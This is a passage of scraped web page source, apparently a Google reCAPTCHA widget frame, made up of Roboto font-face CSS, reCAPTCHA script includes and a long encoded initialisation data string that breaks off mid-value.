  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WTSbFEJ6R1tPmdVyc5R0Jw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WTSbFEJ6R1tPmdVyc5R0Jw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WTSbFEJ6R1tPmdVyc5R0Jw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KZVw7DisKUw7AUAVDClsOQEEnDoSbDpU/Ct2wBVBvCtwTDpENNKm1NV8OMYcOFw5J4B3vCuwthM8KifjNwwrsXw43DpMK4IsKawpjCssKPw5psw7hKG8KmN2/DisOCUcO3w6TDuwnChcOAwpciCsOCLirCgsONCnhwIsOGw7rCiQ7Dk8OEFE8IwofDqk/Cn8OIwqzDqcOPYQbDuMK9wqDCrH/CqkIMw4DDi8K3wqoxw6kKwrzCncKJwqbDvWTDmsKNwonDmXJlwrhfw781w4nDhMKRXsKRw6E6PMOcdMKOTB/[base64]/[base64]/CrSnCgAE0dcO2w4F5w7DDmizDs3LCkRgrNUzDqW7Ds3Qqw7kaVX/CpsOrw7/[base64]/UCHDpjfCjRpUwrHDhsKUacOHw7tpw7rCisKWM2ogP8ONw7bCusKsRcOLZwTDl1U1TMK6w5/Cng9uwqkHwpE7dHLDpcOZXDnDjHElXMO7w7kqM2LCpFHDq8KXw7rCmT/[base64]/[base64]/FMKqw4vDnyLDtsOJwp3Cl8K6HMKgw4TCm8Onw6zDs0olH8K0esOpMR0caMO+WC7Dky/CkcKCf8KXRMOswp3Cv8KgLgjCr8K9wpbCuzpYw7/CkV8uRMKaZX1jwpvDqVbDpsKGw4LDucOvw6AFdcOgw7nDvcO1DMKiw6Vlwp7DnsKuw53ChMKDDUAZwptvbXzDmHXCmE3CoTDDnEHDs8OzYAAnw6nChErDtGQtUSnCmcOOBcODworClMKBEsO8w5/[base64]/[base64]/CtCIwwqczaXFAwqzCpFJvw4dWwqTDusKXw6jDssOeGkg/wq9swoVFBcKPTlDCiyfCvh8Ew5PChsKBCMKOTHoPwo9AwqXCvjs3bE8oAwJrwrbCucKNH8OswqbCuMK4Dih6HS1DPkXDlzXDgcONaX/CqsOdNsKnFsOUw58Jwqc2wojCmRp6KsOHw7J0dMO1woPCuMOaKsKybCzDtMKFbSrDhsO/FsO2w4/[base64]/[base64]/CvF1kwrt8QBExw7xTw5vCoxsDORVrw5dAQsOXK8KfwqLDocKIw7pmw4HCoxHCqcOqwooyGcKdwpBzw6lQMGp9w59MMsKrEA3CqsOTMsOpIcKFM8O/ZcO4VBLCsMOHOcOUw70YLj4owrPCshjDvwXDo8OtHifDl0szw7FfbsKmwrMMw4lAfsKpH8K4OCQ0Jz0vw6Qww5jDvAPDmHs3w43Ch8OHSyMhSsOfwqXCiH99w4RAXsOnw5fCnsK2wrzCmm/[base64]/Cpys1aiHDgsO+w6rDosKIw4LDjUTDvcK8JEXCv8O/[base64]/w54jwpFwGStwasOpwofDl3rCnsOdacKJeMKwLsORWVrCs8ODw57DsQoBw6LDssKGwofDhw9dwqzCuMKEwrpWw4duw6LDpF42Dm7CrMOjVcO6w6xlw5/DoBHChmcfwrxew6TCtRvDoBVVAsKiRi3DuMKyIlbCpyw/fMK1wr3DtsKrAcKnOnd5w79dOsK9w6XClcKxw6PCusKhRwUZwp/CqhJYUcK9w4/DgQcfUgHDv8KUw4Q+w5LDnlZMP8KqwprChSPDqglswp3DmsOHw7DCosO2w7lCTsO+PHAzUsOJaXVJOjFWw6fDji9PwoBIwrVJw6HDoyRZwp3DpBJswoV9wqNORATDo8KzwrNIw5FKMRJ+wrc6w4bDhsKBETxkMErDtFjCtcKvwrnDrCwPw6Aew4bCsSzCmsKQwo/CkSFkwop1w40KL8Kpw7DDsEDCr1UfTkZIwonCjjrDrCvCuitZwp7ClzTCkW0yw7sPw4jDuDjClMKubMKBwrvDjcOswqg0Lj5rw50tK8K/wprCqHDCn8Kow7wJwqfCrsKCw5LDowl0wpXDlAxcPMOZGy1QwpnDqcOPw4XDm25dVcKmB8Oyw41DesOQMiVAwpR/RcOrw515w6Qzw43CuV4Hw7vDtcK2w7DCvMKxI2soVMO0DTvCrTHDvCFowoLCkcKRwpLDnzjDicKbJyLDhcKBwofCr8O6aBPCgWTCmhcxw7jDjcK1HsOYAMOYw5kBw4nDmcOhwr5Vw7fCocKmwqfClwbDgBJNasKow54yKjTDlcKIw4/CrMOCwpfCrHXCgcOew6DCvCXDucKUw4PCucKbw4NcDwljJcOBwqA3wo96MsOCGSo6d8KhH0DDscKZA8KrwpHCuAvCqAF4bGlfwoDDiwkveU3DrsKAFCTDnsOvw7xYFy7CrBXDucOYw7BFw7rCsMOuPA/Dv8O6wqQ/TcKqw6/DsMKcNAEtTF/DtkgjwrR/CsKjJMOGwpoLwoUrw67ChMOpFMK/w5JswpHCj8O9wpYmwoHCt07DusKfC3ovworCp0djMcO5Y8KSwprCkMOGwqbDvnnCgMOCAkptwpnDjgzCnD7Dh1jDl8O8wqkvw5LDhsOywo0TPC5OCsO7RkIJwovCiTJ0ZSh8R8O3acOrwq/DoGgZw4HDqB5GwrjDg8ORwqd8wrLCkEjDmHfDssKLYsKPb8O/w5E/wqBTwofCjMOfRwNqajXCjcOfw7sYw5XDtRk0w7x4FcKfwr/Dg8K7AcK6wq/Di8Kqw4MUw7N3Ok09woAbIVDCinXDh8K5OHHCk27Dgy5EYcORwo/[base64]/DnmvCt8OCf8OBw6s5wpXDhU0uLlZif8KHaRghEcKHNsKBfV/DmC3Dr8OyIi5xw5UWw7dTw6XCmMKXWiEefMKMw7DDhyfDuyfDicKewp/[base64]/C8OnVsKwOm7CrxXCsFjDqFV3cMK5wo7DqRpsHmJNeDVMczJgw6VtIjPCgHfDi8Kswq7CnEwYMHnDnUV/KCrCncK4w5gZW8OST3oUw6EUVkhXw73DuMO/w5LCpAVTwqJ3eR4fw4Bew6TCnxp2wqdHHcKBwq3CpsOow6glwq5pPcOLwrXCp8KiOsOiwpjDi3/[base64]/DjgJmUU/Dqm4Xw53CilbCulNCRMKrw4PCrMO2w5vCj0VFEcOZFhUQw65AwqvCiw7Ct8KMw6Y2w53DqsOaecOjDsK5SMKiFsK0wowKSsKdFGsdJMKbw6jCqMKgwpDCicKlw7DCn8O0MkFAAkHCmMOxDmVsdBlnRDZYw4/Cs8KKBVTCicOqG1LCsUdkwpIEw7XChcK3w5NeHcOtwpstRQbCucOQw41DATfDgHZdw67CiMO5wrbCnG/Ci3zDgMKYw4kdw6o8R0kYw4LChSLDtcKZwqUVw4nCn8KybMOxwrJAwowXwrTDl1PDkcOLEFjDvcOQwojDucOoRsKkw4U4wqkkY3lgOB18QHjDl3ggwot7w5jCk8KDw5HDgsK4D8Kxwr9RSMO7YcOlwp/CuEtIHB7CgifDh2TDrcOiw5zDgMOew4pOwowxJj/Dqh/DpV3CtEnDmcO5w7dLHsKNwos4R8KMD8OsGMOGw4TCvcK8w6RSwqxUwobCnzYtw6h/[base64]/DrQXCrkHDsMKITH7CicKBwoJpXMKOGyIaIxbDnlYywr53URvDn2DDgMOyw68HwpdEw7NJWsOZw7BJPMK/w7QCdjhdw5jDoMO4dMO3TWQbwrFiGsOIwrgiYhBcw7zCm8O6w4QrElfCrsKfRMOUwp/[base64]/wqgyew/Cp34pw7vDlsOnecOUPwzDuzYOw6U6w5g5MMOBBMONw6nCvMOYwoI4ORtCbmjDjAPDhHTDgMOMw6ANacKJwr3Dt3AVPUrDsFjDtcKHw7HDp28Ww5DCmcOGHMOCNVkEw5HCkScvwpBpUsOuwojCrVXCjcKmwoRcWsOvwpLCnl/CnnHDnsOBNXd/wrdDaFpGeMK2wosGJSXCtsOwwowUw57DucKXaRobwrg8wpzDk8ODLQdCLcOUDRRhw740wrPDokgHR8Khw4gtCVB3PW4THEIJw6s8UMOcPsOpXwHCqMOTalDDv1/[base64]/wpbDvMOMK8KkwqTCrC4swqR/SFjDuiDDhAA+w7w5NBvDoyocwrBIw70NCMKDZnV3w4UqQMOUAUI7w5Row7PCqGA/[base64]/UlDCusKww7MmXF0vDsOfw5XDmF0TGmLDnEvCkMOgwqEtw7DDgDTDjMOBB8OHwrTChcOCw7xZw7d/[base64]/ChBLCrVtSwrl7cXtQwrjCtcK/RDvDvcOyw4bCh3JVwr15w5PDiCHCqMKILcK9w7bDmsKNw7DDgXjCj8ODwqAyAW7DgcOcw4DCjRkMw4tjOkDDnTdgN8KTw7LDkwBsw4Z2elnCpsO+KmogbnsAw6rCtMO0UGHDoCF1wrQjw7XDjMO6QsKQKMKnw6FRw6BFN8K/wr/CvMKOTirCokzDqDkCw7bCgRh6F8KkVABYJ0Bgw5rCv8K3CUlcRj/ChMK3w4p5wo/CgsO/XcOKXMKMw6TCuhoDE3PDqwA6wqExwpjDssOpRBJdwovCmkVBw5DCs8OGM8OlbsKjcAdow7zDp23Cj0XCkk91RcKaw55YXwEfwpoWTiXCuSs6W8KKwrHCrQ80w5bCuALDmMKaw7LDpGrDpMKDMsOWw67Cn